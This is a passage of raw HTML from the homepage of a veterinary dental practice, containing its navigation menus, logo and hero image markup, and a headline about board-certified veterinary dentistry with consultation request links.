data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 gzGuGO" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Dental Clinic Logo" title="Animal Dental Clinic Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 kGBpJs  burger-close"><div class="nonSplit"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC" target="_blank" rel="noopener" data-entry-id="1JkM79uhHYRfKBw6etgdFU" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Consultation Request" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS  nav-btn" target="_blank" rel="noopener" data-entry-id="1JkM79uhHYRfKBw6etgdFU" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Consultation Request</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 iakoxg nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 gzGuGO" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 jWAyas"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 gzGuGO key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 iNAibr sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Practice" role="link" href="/our-practice" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Practice</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Library" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 gzGuGO key-category-link" target="_self" data-entry-id="3k3WNYbEjXXgDliW60OfMu" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Library</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 gzGuGO key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Information" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 gzGuGO key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Information<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 iNAibr sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQ" role="link" href="/faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQ</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Before Your Consultation" role="link" href="/before-your-consultation" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">Before Your Consultation</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Your Consultation Visit" role="link" href="/your-consultation-visit" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">Your Consultation Visit</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Your Procedure Visit" role="link" href="/your-procedure-visit" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 iyHbIC sub-menu-link" target="_self" data-analytics-type="sub-menu">Your Procedure Visit</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 gzGuGO key-category-link" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Consultation Request" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS  nav-btn" target="_blank" rel="noopener" data-entry-id="1JkM79uhHYRfKBw6etgdFU" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Consultation Request</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Animal Dental Clinic</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-c hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 ZkXpV nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 eltSxe variation-c large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 eltSxe variation-c large mobile-variation-split slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Jack Russell Terrier dog on green grass" title="Jack Russell Terrier dog on green grass" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 hCa-DGF nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1NCZFBt1NCLKXCtyoQ8cp0"><span>Experts in Veterinary Dentistry and Oral Surgery</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1NCZFBt1NCLKXCtyoQ8cp0"><p>At Animal Dental Clinic, a <a href="https://www.avdc.org/">Board Certified Veterinary Dentist™</a> can help you care for your pet</p></div><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-text-card__cta para-cta-wrapper"><a title="Consultation Request" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 jaIfmo" target="_blank" rel="noopener" data-entry-id="1JkM79uhHYRfKBw6etgdFU" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Experts in Veterinary Dentistry and Oral Surgery" data-analytics-variation="Variation-C">Consultation Request</a></p></div></section></div></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 eltSxe variation-c large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Jack Russell Terrier dog on green grass" title="Jack Russell Terrier dog on green grass" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1FvbSz96wUFqnVqJQ7msgM/8acd7a7b91ede09aace9c16e124ebdc3/NVA_-_HERO_CARD_-Var_C-_-_MASTER_-_Jack_Russell_Terrier_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 hCa-DGF nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1NCZFBt1NCLKXCtyoQ8cp0"><span>Experts in Veterinary Dentistry and Oral Surgery</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1NCZFBt1NCLKXCtyoQ8cp0"><p>At Animal Dental Clinic, a <a href="https://www.avdc.org/">Board Certified Veterinary Dentist™</a> can help you care for your pet</p></div><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-text-card__cta para-cta-wrapper"><a title="Consultation Request" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 jaIfmo" target="_blank" rel="noopener" data-entry-id="1JkM79uhHYRfKBw6etgdFU" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Experts in Veterinary Dentistry and Oral Surgery" data-analytics-variation="Variation-C">Consultation Request</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" 